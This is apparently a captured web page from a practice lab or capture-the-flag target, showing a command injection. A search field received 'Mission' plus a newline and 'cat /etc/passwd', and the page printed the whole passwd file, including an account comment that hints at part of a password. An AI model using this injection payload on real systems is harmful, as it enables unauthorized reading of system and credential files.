 <body>
<br/><br/><br/>Searching for:  Mission
cat /etc/passwd<br/>Printing:       Mission
cat /etc/passwd<br/><br/><br/><br/>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:999:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
colord:x:998:997:User for colord:/var/lib/colord:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
openvpn:x:997:996:OpenVPN:/etc/openvpn:/sbin/nologin
chrony:x:996:995::/var/lib/chrony:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
nm-openconnect:x:995:994:NetworkManager user for OpenConnect:/:/sbin/nologin
saslauth:x:994:76:"Saslauthd user":/run/saslauthd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
pulse:x:993:993:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
Stephanie:x:1001:1001:Password for OptimusPrime starts with Myvoiceismy. Rest is on April calendar:/home/Stephanie:/bin/bash
</body>